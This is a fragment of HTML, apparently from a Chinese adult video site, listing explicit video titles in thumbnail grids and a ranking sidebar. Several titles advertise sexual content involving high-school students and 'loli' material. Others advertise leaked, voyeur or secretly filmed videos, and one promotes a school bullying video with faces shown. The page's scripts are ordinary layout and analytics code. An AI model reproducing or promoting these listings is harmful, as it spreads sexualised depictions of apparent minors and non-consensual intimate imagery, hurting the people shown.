        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68562.html" title="校园泄密~调教高颜值学妹，冰火两重天爆操颜射">校园泄密~调教高颜值学妹，冰火两重天爆操颜射</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69131.html" title="可爱美女 骑乘位做爱" data-original="https://pic.sex8sex844.com/20260119/9PyHcSus/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69131.html" title="可爱美女 骑乘位做爱">可爱美女 骑乘位做爱</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/67824.html" title="纯欲天花板【极品网红女神】酒店约战大屌土豪" data-original="https://pic.sex8sex844.com/20260110/8kM0bD9t/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/67824.html" title="纯欲天花板【极品网红女神】酒店约战大屌土豪">纯欲天花板【极品网红女神】酒店约战大屌土豪</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/32731.html" title="国产AV - 招待所今天来了个喜欢按摩日本VIP客人" data-original="https://sex8sex811.com/20250703/qUyUGGL9/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/32731.html" title="国产AV - 招待所今天来了个喜欢按摩日本VIP客人">国产AV - 招待所今天来了个喜欢按摩日本VIP客人</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68678.html" title="你个软男！不行让我来！" data-original="https://pic.sex8sex844.com/20260117/TDH4PNtm/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68678.html" title="你个软男！不行让我来！">你个软男！不行让我来！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/67288.html" title="唐山花店老板剧情在现，风骚情趣" data-original="https://pic.sex8sex844.com/20260108/KaUWGSvv/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/67288.html" title="唐山花店老板剧情在现，风骚情趣">唐山花店老板剧情在现，风骚情趣</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/63696.html" title="害羞新人首秀cos原神游戏可莉等待继续调教" data-original="https://pic.sex8sex844.com/20251218/ITTuvLkh/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/63696.html" title="害羞新人首秀cos原神游戏可莉等待继续调教">害羞新人首秀cos原神游戏可莉等待继续调教</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/39831.html" title="国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝" data-original="https://sex8sex811.com/20250811/hqd4KGh8/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/39831.html" title="国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝">国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                </ul>
            </div>
            <div class="hl-change-box2 hl-hide">
                <ul class="hl-vod-list clearfix">
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68499.html" title="南港大学生性爱泄密大长腿慰着操高潮叫不停" data-original="https://pic.sex8sex844.com/20260114/5CBN5oIt/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68499.html" title="南港大学生性爱泄密大长腿慰着操高潮叫不停">南港大学生性爱泄密大长腿慰着操高潮叫不停</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/67127.html" title="91渣男 - 大学社团撩的学生妹，肉棒惊喜内射中出" data-original="https://pic.sex8sex844.com/20260106/VYr3jsta/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/67127.html" title="91渣男 - 大学社团撩的学生妹，肉棒惊喜内射中出">91渣男 - 大学社团撩的学生妹，肉棒惊喜内射中出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66768.html" title="欲望淫娃爆操淫穴 骚叫不停 内射白虎粉鲍 - 米胡桃" data-original="https://pic.sex8sex844.com/20260104/yjVZZZMk/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66768.html" title="欲望淫娃爆操淫穴 骚叫不停 内射白虎粉鲍 - 米胡桃">欲望淫娃爆操淫穴 骚叫不停 内射白虎粉鲍 - 米胡桃</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/60964.html" title="【潮喷淫娃御姐小水水】户外刺激野战，回到酒店又干到高潮好几次" data-original="https://pic.sex8sex844.com/20251126/GxSr4FXJ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/60964.html" title="【潮喷淫娃御姐小水水】户外刺激野战，回到酒店又干到高潮好几次">【潮喷淫娃御姐小水水】户外刺激野战，回到酒店又干到高潮好几次</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/43242.html" title="国产AV 星空无限传媒 XKG009 高三学生妹被老师爆操出水 香菱" data-original="https://sex8sex811.com/20250904/V27yqlnB/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/43242.html" title="国产AV 星空无限传媒 XKG009 高三学生妹被老师爆操出水 香菱">国产AV 星空无限传媒 XKG009 高三学生妹被老师爆操出水 香菱</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/39831.html" title="国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝" data-original="https://sex8sex811.com/20250811/hqd4KGh8/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/39831.html" title="国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝">国产AV 乐播传媒 LB012 老板为赢比赛 千金小姐主动奉献身体 瑶贝</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/37804.html" title="国产AV 皇家华人 RAS0167 淫叫太吵让我补偿你 色情按摩师居家特别服务 维里娜" data-original="https://sex8sex811.com/20250731/QSCJGPxD/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/37804.html" title="国产AV 皇家华人 RAS0167 淫叫太吵让我补偿你 色情按摩师居家特别服务 维里娜">国产AV 皇家华人 RAS0167 淫叫太吵让我补偿你 色情按摩师居家特别服务 维里娜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/35563.html" title="国产AV MisAV MisAV003-09" data-original="https://sex8sex811.com/20250718/pZ7B8UFN/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/35563.html" title="国产AV MisAV MisAV003-09">国产AV MisAV MisAV003-09</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/27440.html" title="【萝莉原创】自拍大神达叔❤️带着风骚小少妇驾车户外野战无套射屁股上" data-original="https://sex8sex8sex8.com/20250601/2dZ801J5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/27440.html" title="【萝莉原创】自拍大神达叔❤️带着风骚小少妇驾车户外野战无套射屁股上">【萝莉原创】自拍大神达叔❤️带着风骚小少妇驾车户外野战无套射屁股上</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/18382.html" title="颜值不错骚气大奶妹子双人啪啪秀 情趣手铐网袜深喉口交抬起腿大力猛操颜射" data-original="https://sex8sex8sex8.com/20250305/Yv4cOtZQ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/18382.html" title="颜值不错骚气大奶妹子双人啪啪秀 情趣手铐网袜深喉口交抬起腿大力猛操颜射">颜值不错骚气大奶妹子双人啪啪秀 情趣手铐网袜深喉口交抬起腿大力猛操颜射</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                </ul>
            </div>
            <div class="hl-change-box3 hl-hide">
                <ul class="hl-vod-list clearfix">
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/15131.html" title="【微博热点】安徽霸凌事件！最完整版，影片后一分钟独家另一视角清晰露脸！" data-original="https://sex8sex8sex8.com/20250213/sAAT4NEg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/15131.html" title="【微博热点】安徽霸凌事件！最完整版，影片后一分钟独家另一视角清晰露脸！">【微博热点】安徽霸凌事件！最完整版，影片后一分钟独家另一视角清晰露脸！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/15094.html" title="黑丝高跟大长腿援交美女被2男高价钱约到公寓,开始2人轮流操,越干越叫,忍不住前后双插一起操,直喊：啊,好粗好大!" data-original="https://sex8sex8sex8.com/20250302/dZvWnitg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/15094.html" title="黑丝高跟大长腿援交美女被2男高价钱约到公寓,开始2人轮流操,越干越叫,忍不住前后双插一起操,直喊：啊,好粗好大!">黑丝高跟大长腿援交美女被2男高价钱约到公寓,开始2人轮流操,越干越叫,忍不住前后双插一起操,直喊：啊,好粗好大!</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/10443.html" title="独家流出大晚上和帅哥男友到野外车震，用湿巾擦拭尿道口然后打飞机撸硬，卖力深喉女上" data-original="https://sex8sex8sex8.com/20250321/cj0bnuEX/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/10443.html" title="独家流出大晚上和帅哥男友到野外车震，用湿巾擦拭尿道口然后打飞机撸硬，卖力深喉女上">独家流出大晚上和帅哥男友到野外车震，用湿巾擦拭尿道口然后打飞机撸硬，卖力深喉女上</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69249.html" title="新人下海20岁小妹，微胖肉感粉嘟嘟" data-original="https://pic.sex8sex844.com/20260120/h72ptCOA/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69249.html" title="新人下海20岁小妹，微胖肉感粉嘟嘟">新人下海20岁小妹，微胖肉感粉嘟嘟</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/67996.html" title="娇靥美人儿" data-original="https://pic.sex8sex844.com/20260111/aE7MwXnz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/67996.html" title="娇靥美人儿">娇靥美人儿</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65460.html" title="极品高颜值妹妹反差高中生母狗掰穴自慰嫩穴" data-original="https://pic.sex8sex844.com/20251227/TenhQUQ8/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65460.html" title="极品高颜值妹妹反差高中生母狗掰穴自慰嫩穴">极品高颜值妹妹反差高中生母狗掰穴自慰嫩穴</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/63047.html" title="狗头萝莉，COSPLAY界的反差婊，大尺度不雅视频流出" data-original="https://pic.sex8sex844.com/20251214/LdaG7VSv/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/63047.html" title="狗头萝莉，COSPLAY界的反差婊，大尺度不雅视频流出">狗头萝莉，COSPLAY界的反差婊，大尺度不雅视频流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/61601.html" title="【双生中华娘】姐妹双重性格的快乐调教与被调教更喜欢哪一个" data-original="https://pic.sex8sex844.com/20251201/3t5kK1eC/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/61601.html" title="【双生中华娘】姐妹双重性格的快乐调教与被调教更喜欢哪一个">【双生中华娘】姐妹双重性格的快乐调教与被调教更喜欢哪一个</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/60879.html" title="【阿朱】最新作品饺子，机器人，网吧吃鸡（3部全集）" data-original="https://pic.sex8sex844.com/20251124/GaXtFoBT/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/60879.html" title="【阿朱】最新作品饺子，机器人，网吧吃鸡（3部全集）">【阿朱】最新作品饺子，机器人，网吧吃鸡（3部全集）</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/59836.html" title="美女婚礼策划师，勾引新郎官，背着新娘偷情" data-original="https://pic.sex8sex844.com/20251119/i106j2Cz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/59836.html" title="美女婚礼策划师，勾引新郎官，背着新娘偷情">美女婚礼策划师，勾引新郎官，背着新娘偷情</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                </ul>
            </div>
            <div class="hl-goto-box hl-hide-sm">
                <a class="hl-bg-subs hl-text-muted hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a>
            </div> 
        </div>
    </div>
</div>
<div class="hl-row-box hl-rb-relart clearfix">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">最新资讯</h3>
        <a class="hl-rb-more hl-text-muted hl-pull-right" href="/index.php/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="row">
        <div class="hl-list-wrap hl-list-grid">
            <ul class="hl-art-list clearfix">
                        </ul>
            <div class="hl-goto-box hl-hide-sm">
                <a class="hl-bg-subs hl-text-muted" href="/index.php/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
            </div> 
        </div>
    </div>
</div>
                        <div class="hl-row-box hl-rb-comm clearfix" id="pinglun">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">评论</h3>
        <span class="hl-rb-more hl-text-muted">评论已关闭</span>
    </div>
    <div class="hl-comm-wrap mac_comment" data-id="15439" data-mid="1">
        </div>
</div>
                    </div>
                </div>
                <div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3 hl-hidden-xs">
                    <div class="hl-rb-side clearfix">
                        <div class="hl-row-box hl-rb-rank clearfix">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">国产色情排行榜</h3>
        <a class="hl-rb-more hl-text-muted hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="hl-rank-box hl-text-site">
        <ul class="hl-rank-list clearfix">
                        <li>
                <a class="hl-lc-1" title="变身托尼老师精心修剪逼毛，后2指禅掏" href="/index.php/vod/detail/id/69855.html">
                <span class="hl-part-nums hl-num-1">1</span>变身托尼老师精心修剪逼毛，后2指禅掏</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="可可推荐—狂日足球宝贝" href="/index.php/vod/detail/id/69859.html">
                <span class="hl-part-nums hl-num-2">2</span>可可推荐—狂日足球宝贝</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="八戒-大一学生妹呀 下午没课，跟小男友酒店开钟点房，粉嫩鲍鱼小尤物超喜欢啪啪，带你回到学生时代" href="/index.php/vod/detail/id/69829.html">
                <span class="hl-part-nums hl-num-3">3</span>八戒-大一学生妹呀 下午没课，跟小男友酒店开钟点房，粉嫩鲍鱼小尤物超喜欢啪啪，带你回到学生时代</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="阿野-在读高中的学妹4" href="/index.php/vod/detail/id/69836.html">
                <span class="hl-part-nums hl-num-4">4</span>阿野-在读高中的学妹4</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="阿野-还在读高中的学妹" href="/index.php/vod/detail/id/69846.html">
                <span class="hl-part-nums hl-num-5">5</span>阿野-还在读高中的学妹</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="可爱美女 骑乘位做爱" href="/index.php/vod/detail/id/69131.html">
                <span class="hl-part-nums hl-num-6">6</span>可爱美女 骑乘位做爱</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="校园泄密~调教高颜值学妹，冰火两重天爆操颜射" href="/index.php/vod/detail/id/68562.html">
                <span class="hl-part-nums hl-num-7">7</span>校园泄密~调教高颜值学妹，冰火两重天爆操颜射</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="离家出走的妹妹哥哥肉棒来安慰" href="/index.php/vod/detail/id/68553.html">
                <span class="hl-part-nums hl-num-8">8</span>离家出走的妹妹哥哥肉棒来安慰</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="操了义妹和她朋友" href="/index.php/vod/detail/id/69689.html">
                <span class="hl-part-nums hl-num-9">9</span>操了义妹和她朋友</a>
            </li>
                        <li>
                <a class="hl-lc-1" title="草莓偷拍 -爆操高颜值花臂纹身少女" href="/index.php/vod/detail/id/69547.html">
                <span class="hl-part-nums hl-num-10">10</span>草莓偷拍 -爆操高颜值花臂纹身少女</a>
            </li>
                    </ul>
    </div> 
</div> 
                    </div>
                </div>
            </div>
        </div>
    </div>
        <script type="text/javascript">var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}window.addEventListener('resize', function() {var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}});
    </script>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="15439" data-sid="0" data-nid="0"></span>
</div>
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2015-2025  All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4952445,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
